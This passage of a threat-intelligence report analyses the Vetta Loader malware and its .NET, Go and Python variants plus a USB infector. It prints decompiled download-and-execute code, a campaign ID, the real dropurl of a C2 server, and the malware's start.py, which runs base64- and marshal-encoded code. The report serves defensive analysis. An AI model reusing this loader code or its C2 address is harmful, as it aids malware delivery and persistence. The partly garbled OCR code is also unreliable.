

*Figure 8 Vetta Loader .NET variant, main method*



follows: The Main function of the program is characterized by the creation of a POST type HTTP request in which the "request\_data" is sent to the Command & Control hardcoded in the program. The information disclosed is as





### *Figure 9 POST request to C2 to get additional payloads*

Following the POST request, the GetUrls function takes care of parsing the http response by inserting all the fields into a json array.



### *Figure 10 Parsing of the response*

It then retrieves the values related to the url and the name of the payload and invoke the function aimed at downloading it.





*Figure 11 Retrieving the values from the JArray*

In order for the downloaded payload to be executed correctly, the download function involves the creation of a folder at the following path *%temp%\G00GLE\{name}*, after which the request is made to the dropurl for the download.



*Figure 12 Downloading and executing the payalods*

At this point, the malware sets its persistence mechanism by the creating of a scheduled task with the name *BSoftware Updater Service* by copying itself into *%ProgramFiles%\BSoftware Updater Service\wuaupd.exe*. in this way it guarantees its execution every time any user logs on.







*Figure 13 Persistence using scheduled tasks*

Unfortunately, at the time of analysis, all the dropurls are no longer available or the response received does not allow the payload to be downloaded.



Doing further research for similar samples, we came across a version written in Golang. As with the sample written in .NET, similarities were also found for this sample regarding the code of the Main method; in fact, from the code shown in the following image it is possible to notice the sending of "requested\_data" whose values ("from", "path", "username") are the same as those passed by the file written in .NET







Investigating the source code further, the campaign ID and the dropurl for the download of the malicious payload were detected:

| data:0080B4B0 off 80B4B0   |                   | dd offset aCositart8 ; DATA XREF: main startTechs+B21r |
|----------------------------|-------------------|--------------------------------------------------------|
| data:0080B4B0              |                   | : "COSITART8"                                          |
| data:0080B4B4 dword 80B4B4 | dd <sub>9</sub>   | ; DATA XREF: main startTechs+B81r                      |
| data:0080B4B8 off 80B4B8   |                   | dd offset aPanicwrapNoInP+0A04h                        |
| data:0080B4B8              |                   | ; DATA XREF: main createTask+103↑r                     |
| data:0080B4B8              |                   | ; main main+C81o                                       |
| data:0080B4B8              |                   | ; "C:\\Windows\\winton.exeCentral Standard"            |
| data:0080B4BC dword 80B4BC | dd <sub>15h</sub> | ; DATA XREF: main createTask+109↑r                     |
| data:0080B4BC              |                   | ; main main+E0↑r                                       |
| data:0080B4C0 off 80B4C0   |                   | dd offset aHttpsLucaespoA                              |
| data:0080B4C0              |                   | ; DATA XREF: main startTechs:loc 6052731r              |
| data:0080B4C0              |                   | ; "https://lucaespo.altervista.org/updater"            |
|                            |                   |                                                        |

*Figure 15 Strings showing the Campaign ID and dropurl*

A further affinity to the previously analyzed code is present in the method that deals with the download of the payload. In fact, even in this case there is the string *\\G00GLE\\*, that refers to the path where the malicious executable is stored.



```
v1 = os_tempDir();
v17 = runtime_concatstring2(0, v1, v2, "\\G00GLE\\", 8);<br>main_RandomString(24, v3, v6);
v0 = v13;v16 = runtime_concatstring3(0, v17, v13, v4, v7, ".exe", 4, v14);
v11 = os_MkdirAll(v17, v0, 511, v9, v10);main DownloadFile();
os_exec_Command(v15, v16, 0, 0, 0, v11);
os_exec__ptr_Cmd_Start(v12, v5, v8);
```
*Figure 16 Method responsible for downloading and executing the payloads*

Also for this variant, to establish persistence the Sample copies itself to *C:\Windows\winton.exe* and creates a scheduled task to execute it at log on of any user





### *Figure 17 Persistence using scheduled tasks*







The last variant identified in the Threat Hunting phase was a sample written in Python. Following the same approach used for the previous samples, we start from the analysis of the code which turns out to be very similar to those already seen. The differences are due to language constructs, but the behavior appears to be the same. The sample in fact prepares a POST request for sending the "request\_data" containing the same fields ("from", "path" and "username"); this time it uses [marshal.loads](https://docs.python.org/3/library/marshal.html?highlight=marshal%20loads#marshal.loads) on the request response and the exec method to send the request.



*Figure 18 Vetta Loader Python variant, main method*

# <span id="page-16-0"></span>**The USB Infector**

While hunting for additional samples, we managed to find the component responsible for infecting the USB devices along with other modules capable of collecting systeminfo and a clipper.







### *Figure 19 - WinSoft Update Service archive*

The archive is posing as a "WinSoft Update Service", where the USB infector is installed. The code is written with the TA is using the Python embedded version, such technique has also been seen in STRRAT but for Java. In this case the malicious files are the following:

- program.pyz, a Python archive which can be directly executed (zipapp Manage executable Python zip archives - [Python 3.12.0 documentation](https://docs.python.org/3/library/zipapp.html)), it's the main the malicious sample
- program.lock
- instDate.dat
- cUuid.dat
- overload (in this case it's missing, should contain additional code to execute)
- runs (directory, in this case it's missing, should contain additional files with code to execute)



The malicious modules are the following:

# <span id="page-18-0"></span>**Report** start.py

```
import os, sys, marshal, base64, executer, coronausb
from info import current_dir<br>import cboard, runservice, connection
programLockFile = current_dir + '\\program.lock'
try:
if os.path.isfile(programLockFile)<br>os.unlink(programLockFile)<br>except:
     .<br>if os.path.isfile(programLockFile):
     svs.exit(0)\verb|programLockFile| = \verb|open(programLockFile, 'wb')|trv:
     if os.path.isfile(current_dir + '\\' + 'overload'):<br>with open(current_dir + '\\' + 'overload', 'r') as (f):
             executer.execute(marshal.loads(base64.b64decode(f.read())))
except:_{pass}try:
     \verb|if os.path.isdir(current\_dir + '\\\ \rangle + 'runs')|;for script_name in os.listdir(current_dir + '\\' + 'runs'):
              try:
                   with open(current_dir + '\\' + 'runs' + '\\' + script_name, 'r') as (f):
                       executer.execute(marshal.loads(base64.b64decode(f.read())))
              execpt:_{\text{pass}}else:
         os.mkdir(current_dir + '\\' + 'runs')
except:pass
try:
     coronausb.start_thread()
except:pass
try:
    cboard.start thread()
except:pass
try:
    runservice.start_thread()
except:
    pass
connection.start ()
```
*Figure 20 - Start.py main module*

Start.py is the main module, at the beginning it checks if the file *program.lock* exists and removes it, if any exception occurs it exit. Then if present, the sample will execute code from the *overload* file, which in this case is missing and from the files in the *runs* directory, which in this case is empty, for both cases if any exception occurs it will only pass. Once done, it will execute the modules coronausb, cboard, runservice and connection

